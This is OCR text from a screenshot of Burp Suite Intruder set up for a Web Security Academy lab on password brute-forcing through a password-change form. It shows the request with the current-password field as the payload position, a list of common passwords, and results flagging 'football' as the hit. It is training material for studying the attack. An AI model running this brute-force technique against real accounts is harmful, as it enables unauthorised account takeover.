 Sniper attack
Start attack
Target
https://0a690
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /my-account/change-password HTTP/2
2 Host:
0a6900ee04c87920819b662100c4006d.web-security-a
cademy.net
3 Cookie: session=
Q5ruxycmq0H3z16mneWpSWVrOd3qdPDO; session=
p7uBJ26GI4hYeQCUsNh04pxe6YN3CTIu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,*/*;q=0.8
6 Accept-Language:
vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 75
10 Origin:
https://0a6900ee04c87920819b662100c4006d.web-se
curity-academy.net
11 Referer:
https://0a6900ee04c87920819b662100c4006d.web-se
curity-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=carlos&current-password=§111§&
new-password-1=123&new-password-2=1234
1 highlight
1 payload position
Length: 938
Event log (17)
All issues (197)
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings
that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add
123456
password
12345678
qwerty
123456789
12345
1234
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on
each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
Memory: 326.2MB
§
Payloads
Resource pool
Settings
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response ... Error Timeout Length Comment
14 football 200 238 4010
0 200 426 4013
1 123456 200 223 4013
Request Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Password brute-force via password change
Back to lab description
LAB Not solved
Home | My account
My Account
New passwords do not match
Your username is: carlos
Email
Update email
Current password
New password
Finished